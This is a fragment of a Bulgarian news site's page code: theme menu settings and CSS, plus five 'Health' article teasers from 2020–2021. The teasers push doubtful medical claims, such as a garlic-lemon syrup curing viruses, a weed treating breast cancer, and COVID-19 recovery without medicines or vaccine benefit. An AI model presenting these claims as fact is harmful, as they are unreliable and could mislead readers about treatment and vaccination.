,"f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_9ca","tdc_css_class_style":"tdi_50_9ca_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_9ca"}';
block_tdi_50_9ca.td_column_number = "3";
block_tdi_50_9ca.block_type = "tdb_header_mega_menu";
block_tdi_50_9ca.post_count = "5";
block_tdi_50_9ca.found_posts = "1723";
block_tdi_50_9ca.header_color = "";
block_tdi_50_9ca.ajax_pagination_infinite_stop = "";
block_tdi_50_9ca.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_9ca);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_9ca class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_9ca" data-td_block_id="tdi_50_9ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_9ca" data-td_block_id="tdi_50_9ca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_bb2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_bb2" >
<style>
/* custom css */
.tdi_51_bb2 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_bb2 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_bb2 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_bb2 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_bb2:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_bb2:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_bb2.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_bb2.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_bb2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_bb2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_bb2 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_bb2 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_bb2 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_bb2 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_bb2 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_bb2 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_bb2 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_bb2 .td-module-meta-info,
				.ie11 .tdi_51_bb2 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_bb2 .td-post-vid-time{
					display: block;
				}.tdi_51_bb2 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_bb2 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_bb2 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_bb2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_bb2 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_bb2 .entry-review-stars{
					display: inline-block;
				}.tdi_51_bb2 .td-icon-star,
                .tdi_51_bb2 .td-icon-star-empty,
                .tdi_51_bb2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_bb2 .td-module-comments{
					display: none;
				}.tdi_51_bb2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_bb2:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_bb2 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_bb2 .td-post-category:hover{
					color: #000000;
				}.tdi_51_bb2 .td-module-title a{
					color: #051d2d;
				}.tdi_51_bb2 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_bb2 .td-post-author-name a{
					color: #666666;
				}.tdi_51_bb2 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_bb2.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_bb2 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_bb2 .td-editor-date,
				.tdi_51_bb2 .td-editor-date .td-post-author-name,
				.tdi_51_bb2 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_bb2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_bb2 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_bb2 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_bb2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_bb2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_bb2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_bb2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_bb2 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_bb2 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_bb2 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_bb2 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_bb2 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_bb2 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_bb2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_bb2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_bb2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_bb2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_bb2 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_bb2 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_bb2 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_bb2 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_bb2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_bb2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
